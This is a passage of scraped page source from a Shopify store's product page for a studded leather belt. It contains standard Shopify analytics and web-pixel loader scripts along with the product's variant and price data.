/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5943820406,storefrontBaseUrl: "https://labelaware.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1309802780","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839745820","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KD72KM5\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-JCQEZ2H5W0\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-JCQEZ2H5W0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-JCQEZ2H5W0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222396700","configuration":"{\"tagID\":\"2612613423497\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"142410012","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Label Aware | US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"labelaware.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/labelaware.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"35920924934297","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-75","title":"Black \/ XS-75","untranslatedTitle":"Black \/ XS-75"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"35920924967065","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-80","title":"Black \/ XS\/S-80","untranslatedTitle":"Black \/ XS\/S-80"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"35920924999833","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-85","title":"Black \/ S-85","untranslatedTitle":"Black \/ S-85"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"35920925032601","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-90","title":"Black \/ M-90","untranslatedTitle":"Black \/ M-90"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"35920925065369","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-95","title":"Black \/ M\/L-95","untranslatedTitle":"Black \/ M\/L-95"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"35920925098137","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-100","title":"Black \/ L\/XL-100","untranslatedTitle":"Black \/ L\/XL-100"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"40303831220377","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289"},"sku":"40029-100-105","title":"Black \/ XL-105","untranslatedTitle":"Black \/ XL-105"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"37472207011993","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"sku":"40029-500-75","title":"Brown \/ XS-75","untranslatedTitle":"Brown \/ XS-75"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"37472207044761","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"sku":"40029-500-80","title":"Brown \/ XS\/S-80","untranslatedTitle":"Brown \/ XS\/S-80"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"37472207077529","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"sku":"40029-500-85","title":"Brown \/ S-85","untranslatedTitle":"Brown \/ S-85"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"37472207110297","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"sku":"40029-500-90","title":"Brown \/ M-90","untranslatedTitle":"Brown \/ M-90"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"37472207143065","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"sku":"40029-500-95","title":"Brown \/ M\/L-95","untranslatedTitle":"Brown \/ M\/L-95"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"37472207175833","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294"},"sku":"40029-500-100","title":"Brown \/ L\/XL-100","untranslatedTitle":"Brown \/ L\/XL-100"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588415979754","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-75","title":"Off White \/ XS-75","untranslatedTitle":"Off White \/ XS-75"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416012522","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-80","title":"Off White \/ XS\/S-80","untranslatedTitle":"Off White \/ XS\/S-80"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416045290","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-85","title":"Off White \/ S-85","untranslatedTitle":"Off White \/ S-85"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416078058","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-90","title":"Off White \/ M-90","untranslatedTitle":"Off White \/ M-90"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416110826","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-95","title":"Off White \/ M\/L-95","untranslatedTitle":"Off White \/ M\/L-95"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416143594","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-100","title":"Off White \/ L\/XL-100","untranslatedTitle":"Off White \/ L\/XL-100"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416176362","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291"},"sku":"40029-201-105","title":"Off White \/ XL-105","untranslatedTitle":"Off White \/ XL-105"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416209130","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"sku":"40029-590-75","title":"Taupe \/ XS-75","untranslatedTitle":"Taupe \/ XS-75"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416241898","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"sku":"40029-590-80","title":"Taupe \/ XS\/S-80","untranslatedTitle":"Taupe \/ XS\/S-80"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416274666","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"sku":"40029-590-85","title":"Taupe \/ S-85","untranslatedTitle":"Taupe \/ S-85"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416307434","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"sku":"40029-590-90","title":"Taupe \/ M-90","untranslatedTitle":"Taupe \/ M-90"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416340202","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"sku":"40029-590-95","title":"Taupe \/ M\/L-95","untranslatedTitle":"Taupe \/ M\/L-95"},{"price":{"amount":149.0,"currencyCode":"USD"},"product":{"title":"Ezra | Studded Black Leather Belt with Square Buckle","vendor":"Amsterdam Heritage","id":"5592836702361","untranslatedTitle":"Ezra | Studded Black Leather Belt with Square Buckle","url":"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle","type":"Belts"},"id":"43588416372970","image":{"src":"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"},"sku":"40029-590-100","title":"Taupe \/ L\/XL-100","untranslatedTitle":"Taupe \/ L\/XL-100"}],"purchasingCompany":null},},"https://labelaware.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5943820406","storefrontBaseUrl":"https:\/\/labelaware.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ezra | Studded Black Leather Belt with Square Buckle\",\"vendor\":\"Amsterdam Heritage\",\"id\":\"5592836702361\",\"untranslatedTitle\":\"Ezra | Studded Black Leather Belt with Square Buckle\",\"url\":\"\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle\",\"type\":\"Belts\"},\"id\":\"35920925065369\",\"image\":{\"src\":\"\/\/labelaware.com\/cdn\/shop\/files\/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289\"},\"sku\":\"40029-100-95\",\"title\":\"Black \/ M\/L-95\",\"untranslatedTitle\":\"Black \/ M\/L-95\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5592836702361,"gid":"gid:\/\/shopify\/Product\/5592836702361","vendor":"Amsterdam Heritage","type":"Belts","handle":"40029-ezra-studded-black-leather-belt-with-square-buckle","variants":[{"id":35920924934297,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ XS-75","public_title":"Black \/ XS-75","sku":"40029-100-75"},{"id":35920924967065,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ XS\/S-80","public_title":"Black \/ XS\/S-80","sku":"40029-100-80"},{"id":35920924999833,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ S-85","public_title":"Black \/ S-85","sku":"40029-100-85"},{"id":35920925032601,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ M-90","public_title":"Black \/ M-90","sku":"40029-100-90"},{"id":35920925065369,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ M\/L-95","public_title":"Black \/ M\/L-95","sku":"40029-100-95"},{"id":35920925098137,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ L\/XL-100","public_title":"Black \/ L\/XL-100","sku":"40029-100-100"},{"id":40303831220377,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ XL-105","public_title":"Black \/ XL-105","sku":"40029-100-105"},{"id":37472207011993,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ XS-75","public_title":"Brown \/ XS-75","sku":"40029-500-75"},{"id":37472207044761,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ XS\/S-80","public_title":"Brown \/ XS\/S-80","sku":"40029-500-80"},{"id":37472207077529,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ S-85","public_title":"Brown \/ S-85","sku":"40029-500-85"},{"id":37472207110297,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ M-90","public_title":"Brown \/ M-90","sku":"40029-500-90"},{"id":37472207143065,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ M\/L-95","public_title":"Brown \/ M\/L-95","sku":"40029-500-95"},{"id":37472207175833,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Brown \/ L\/XL-100","public_title":"Brown \/ L\/XL-100","sku":"40029-500-100"},{"id":43588415979754,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ XS-75","public_title":"Off White \/ XS-75","sku":"40029-201-75"},{"id":43588416012522,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ XS\/S-80","public_title":"Off White \/ XS\/S-80","sku":"40029-201-80"},{"id":43588416045290,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ S-85","public_title":"Off White \/ S-85","sku":"40029-201-85"},{"id":43588416078058,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ M-90","public_title":"Off White \/ M-90","sku":"40029-201-90"},{"id":43588416110826,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ M\/L-95","public_title":"Off White \/ M\/L-95","sku":"40029-201-95"},{"id":43588416143594,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ L\/XL-100","public_title":"Off White \/ L\/XL-100","sku":"40029-201-100"},{"id":43588416176362,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Off White \/ XL-105","public_title":"Off White \/ XL-105","sku":"40029-201-105"},{"id":43588416209130,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ XS-75","public_title":"Taupe \/ XS-75","sku":"40029-590-75"},{"id":43588416241898,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ XS\/S-80","public_title":"Taupe \/ XS\/S-80","sku":"40029-590-80"},{"id":43588416274666,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ S-85","public_title":"Taupe \/ S-85","sku":"40029-590-85"},{"id":43588416307434,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ M-90","public_title":"Taupe \/ M-90","sku":"40029-590-90"},{"id":43588416340202,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ M\/L-95","public_title":"Taupe \/ M\/L-95","sku":"40029-590-95"},{"id":43588416372970,"price":14900,"name":"Ezra | Studded Black Leather Belt with Square Buckle - Taupe \/ L\/XL-100","public_title":"Taupe \/ L\/XL-100","sku":"40029-590-100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5592836702361,"requestId":"497a2f44-3040-4097-8764-e78ec84ac74c-1768815536"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
